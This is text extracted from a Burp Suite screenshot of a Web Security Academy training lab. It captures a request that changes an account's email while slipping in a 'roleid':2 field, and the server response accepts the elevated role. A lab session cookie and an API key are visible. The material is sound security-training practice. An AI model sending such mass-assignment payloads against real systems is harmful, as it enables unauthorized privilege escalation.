 Burp Suite Community Edition v2024.6.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
5 × +
Send Cancel < > Follow redirection Target: https://0a1d00340476044380b8c1e400d200a2.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a1d00340476044380b8c1e400d200a2.web-security-academy.net
3 Cookie: session=PKYmoKtUQFBebew3LVWvdudYMpEk99oZ
4 Content-Length: 38
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Content-Type: text/plain;charset=UTF-8
7 Accept-Language: ru-RU
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
10 Sec-Ch-Ua-Platform: "macOS"
11 Accept: */*
12 Origin: https://0a1d00340476044380b8c1e400d200a2.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a1d00340476044380b8c1e400d200a2.web-security-academy.net/my-account?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"email":"test@test.ca",
"roleid":2
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 116
6
7 {
8 "username":"wiener",
9 "email":"test@test.ca",
10 "apikey":"PzqWg9dUGnaJ7vXRi4Y7SIFov1qtlZM4",
11 "roleid":2
12 }
Search 0 highlights
Inspector
Notes
Done 256 bytes | 58 millis
Event log (3) All issues Memory: 195.0MB